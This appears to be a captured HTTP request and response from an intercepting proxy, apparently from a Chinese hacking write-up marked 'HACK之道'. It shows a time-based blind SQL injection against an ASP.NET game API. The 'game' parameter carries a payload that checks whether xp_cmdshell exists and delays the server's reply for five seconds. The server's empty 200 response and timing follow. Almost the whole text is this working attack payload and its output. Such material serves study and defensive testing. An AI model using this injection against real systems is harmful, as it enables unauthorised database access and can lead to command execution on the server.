 Request
Raw Params Headers Hex
GET /api/NotLoggedInApi?ApiInterface=getapigame HTTP/1.1
Host:
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Cookie: ASP.NET_SessionId=hp0ghbhxowctozf0q3tudpiv;WebApi_WebSite=
Authorization: Basic YW5vbnltb3VzOmFub255bW91cw==
Accept: */*
Accept-Encoding: gzip,deflate
Content-Length: 176
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
devices=FLASH&game=-1';if (select count(*) FROM sysobjects Where xtype = 'X' AND name =
'xp_cmdshell')=1 WAITFOR DELAY '0:0:5'--&gameName=&gametype=10&pageIndex=1&pageSize=10
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Server: Microsoft-IIS/8.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 14 Mar 2020 04:23:19 GMT
Content-Length: 0
? < + > Type a search term
HACK之道
204 bytes | 1,187 millis